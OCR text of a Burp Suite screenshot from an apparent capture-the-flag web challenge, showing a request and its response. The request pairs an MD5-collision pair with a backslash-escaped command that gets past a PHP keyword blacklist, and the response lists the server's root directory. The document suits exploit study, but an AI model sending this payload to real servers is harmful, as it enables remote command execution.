 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://86a774fe-b578-4e47-8f84-58d3590c7800.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php?img=TmprMlpUWTBOalUzT0RKbE56QTJPRGN3&cmd=
l\s%20/ HTTP/1.1
2 Host: 86a774fe-b578-4e47-8f84-58d3590c7800.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36 Edg/108.0.1462.54
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11 Content-Length: 1019
12
13 a=
qwq%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00I%E
C%91%C5Q%87a%CAzE%92%5D%D4%FF%EB%B1%C8%BE%F7EZq%ADJEb%82u%95%80
%8B%FF%0C%F3%B8%D8P%8Eb%E7%0B%C8O%199%12%7Df%5El%ADE%BF%CB%95Z%
C4%60%84%3A%8E%8F%85%18%C2%D0%9D%D7Z%28%90%E3%3DP%B6%D8%9B%89%A
0%CEq%05%CDa%06%90%83%8Bv%EF%DF%CBOQ%A3%C1%AA%10%AD-%96%89z%D6%
AB%93%E7X%D2%02%DE%3E%B4%F9%87%CF%B6%C4%D2-%2B%10%D5%F5%11%049%
3D&b=
qwq%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00I%E
C%91%C5Q%87a%CAzE%92%5D%D4%FF%EB%B1%C8%BE%F7%C5Zq%ADJEb%82u%95%
80%8B%FF%0C%F3%B8%D8P%8Eb%E7%0B%C8O%199%92%7Df%5El%ADE%BF%CB%95
Z%C4%60%84%BA%8E%8F%85%18%C2%D0%9D%D7Z%28%90%E3%3DP%B6%D8%9B%89
%A0%CEq%05%CD%E1%06%90%83%8Bv%EF%DF%CBOQ%A3%C1%AA%10%AD-%96%89z
%D6%AB%93%E7X%D2%82%DD%3E%B4%F9%87%CF%B6%C4%D2-%2B%10%D5u%11%04
9%3D
Response
Pretty Raw Hex Render \n
ZpbGUpKTsKICAgIGVjaG8gIjxpbWcgc3JjPSdkYXRhOmltYWdlL2dpZjtiYXNlNj
QsIiAuICR0eHQgLiAiJz48L2ltZz4iOwogICAgZWNobyAiPGJyPiI7Cn0KZWNoby
AkY21kOwplY2hvICI8YnI+IjsKaWYgKHByZWdfbWF0Y2goIi9sc3xiYXNofHRhY3
xubHxtb3JlfGxlc3N8aGVhZHx3Z2V0fHRhaWx8dml8Y2F0fG9kfGdyZXB8c2VkfG
J6bW9yZXxiemxlc3N8cGNyZXxwYXN0ZXxkaWZmfGZpbGV8ZWNob3xzaHxcJ3xcIn
xcYHw7fCx8XCp8XD98XFx8XFxcXHxcbnxcdHxccnxceEEwfFx7fFx9fFwofFwpfF
wmW15cZF18QHxcfHxcXCR8XFt8XF18e3x9fFwofFwpfC18PHw+L2kiLCAkY21kKS
kgewogICAgZWNobygiZm9yYmlkIH4iKTsKICAgIGVjaG8gIjxicj4iOwp9IGVsc2
UgewogICAgaWYgKChzdHJpbmcpJF9QT1NUWydhJ10gIT09IChzdHJpbmcpJF9QT1
NUWydiJ10gJiYgbWQ1KCRfUE9TVFsnYSddKSA9PT0gbWQ1KCRfUE9TVFsnYiddKS
kgewogICAgICAgIGVjaG8gYCRjbWRgOwogICAgfSBlbHNlIHsKICAgICAgICBlY2
hvICgibWQ1IGlzIGZ1bm55IH4iKTsKICAgIH0KfQoKPz4KPGh0bWw+CjxzdHlsZT
4KICBib2R5ewogICBiYWNrZ3JvdW5kOnVybCguL2JqLnBuZykgIG5vLXJlcGVhdC
BjZW50ZXIgY2VudGVyOwogICBiYWNrZ3JvdW5kLXNpemU6Y292ZXI7CiAgIGJhY2
tncm91bmQtYXR0YWNobWVudDpmaXhlZDsKICAgYmFja2dyb3VuZC1jb2xvcjojQ0
NDQ0NDOwp9Cjwvc3R5bGU+Cjxib2R5Pgo8L2JvZHk+CjwvaHRtbD4='>
</img>
<br>
l\s /<br>
bin
11 boot
12 dev
13 etc
14 flag
15 home
16 lib
17 lib64
18 media
19 mnt
20 opt
21 proc
22 root
23 run
24 sbin
25 srv
26 sys
27 tmp
28 usr
29 var
30 <html>
31 <style>
32 body{
33 background:url(./bj.png)no-repeatcentercenter;
34 background-size:cover;
35 background-attachment:fixed;
36 background-color:#CCCCCC;
37 }
INSPECTOR ?
Request Attributes
Query Parameters (2)
Body Parameters (2)
Request Cookies (0)
Request Headers (10)
Response Headers (7)
? Search... 0 matches
? Search... 0 matches
Done
2,240 bytes | 59 millis